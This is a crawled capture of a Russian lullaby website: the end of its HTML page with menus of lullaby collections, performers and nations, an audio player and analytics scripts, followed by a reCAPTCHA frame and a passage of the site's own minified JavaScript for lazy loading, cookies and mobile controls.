<a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3198408 bytes
page generation time: 0.10072183609009 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oFgvgsd0mYRmxfMsw7CyIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769325660490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/main.min.js?v1710483437
body_size: 9260
content:
var video_p = null;		function lazyLoad() {
    if (myCallBackCaptcha(), !1 === imgActive) {
        imgActive = !0;
        var e = [].slice.call(document.querySelectorAll("img[data-src]"));
        setTimeout(function() {
            e.forEach(function(a) {
                a.getBoundingClientRect().top <= window.innerHeight && a.getBoundingClientRect().right <= window.innerWidth && a.getBoundingClientRect().left >= 0 && a.getBoundingClientRect().bottom >= 0 && "none" !== getComputedStyle(a).display && void 0 !== a.dataset.src && (a.src = a.dataset.src, a.removeAttribute("data-src"), a.dataset.srcset && (a.srcset = a.dataset.srcset, a.removeAttribute("data-srcset")), a.parentElement.classList.contains("img-lazy") && a.closest(".img-lazy").classList.remove("img-lazy"), e = e.filter(function(e) {
                    return e !== a
                }))
            }), imgActive = !1
        }, 200)
    }
}

function getCookie(e) {
    try {
        var a = document.cookie.match(new RegExp("(?:^|; )" + e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return a ? decodeURIComponent(a[1]) : void 0
    } catch (e) {
        return void console.log(e)
    }
}

function setCookie(e, a, t) {
    try {
        var o = (t = t || {}).expires;
        if ("number" == typeof o && o) {
            var i = new Date;
            i.setTime(i.getTime() + 1e3 * o), o = t.expires = i
        }
        o && o.toUTCString && (t.expires = o.toUTCString());
        var n = e + "=" + (a = encodeURIComponent(a));
        for (var l in t) {
            n += "; " + l;
            var s = t[l];
            !0 !== s && (n += "=" + s)
        }
        document.cookie = n
    } catch (e) {
        console.log(e)
    }
}

function deleteCookie(e) {
    setCookie(e, "", {
        expires: -1
    })
}

function adsenceInit() {
    $("body").find("ins").each(function() {
        try {
            $(this).height() > 0 && (adsbygoogle = window.adsbygoogle || []).push({})
        } catch (e) {
            console.log(e)
        }
    })
}

function symbolLimit() {
    if (window.matchMedia("(max-width: 767px)").matches) {
        for (var e = $("body").find(".player__track-name-init"), a = 0; a < e.length; a++) {
            var t = e[a];
            $(t).height() >= "30" && $(t).addClass("player__track-name_min"), $(t).height() >= "35" && $(t).addClass("player__track-name_min_hidden")
        }
        try {
            for (a = 0; a < e.length; a++) {
                if (t = e[a], (t = $(t).find(".visible-on-mobile")[0]).offsetHeight > 32 && $(t).html().indexOf("&shy;") < 1) {
                    for (var o = $(t).html().split(" "), i = 0; i < o.length; i++) o[i].length > 4 && (o[i] = o[i].replace(/([аоеуэёюяыиь])/gi, "$1&shy;").replace('&shy;"', '"'));
                    o = o.join(" "), $(t).html(o)
                }
                for (i = 0; t.offsetHeight > 32 && !(++i > 5);) delete(o = $(t).html().split(" "))[o.length - 1], o[o.length - 2] += "...", $(t).html(o.join(" ").trim())
            }
        } catch (e) {
            console.log(e)
        }
    }
}

function mobileButtons() {
    window.matchMedia("(max-width: 767px)").matches && (save_audio_to_cookie = !1, $("body").on("click, touchend", ".js-player-mobile-filter", function() {
        try {
            $("body").find(".js-main-filter .banner-container-full-width").remove(), $("body").find(".player-mobile-filter .player-mobile-filter-items").html($("body").find(".js-main-filter").html())
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-filter").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-filter", function() {
        return $("body").find(".player-mobile-filter").removeClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-player-mobile-sort", function() {
        try {
            var e = $("body").find(".songs-sort-block input");
            $("body").find(".player-mobile__item-sort_active").removeClass("player-mobile__item-sort_active");
            for (var a = 0; a < e.length; a++) {
                var t = $(e[a]).attr("id"),
                    o = $(e[a]).next().find("a").attr("href");
                $("body").find("#" + t + "-mobile").next().find("a").attr("href", o), $(e[a]).prop("checked") ? $("body").find("#" + t + "-mobile").prop("checked", !0).next().find("a").addClass("player-mobile__item-sort_active") : $("body").find("#" + t + "-mobile").prop("checked", !1)
            }
        } catch (e) {
            console.log(e)
        }
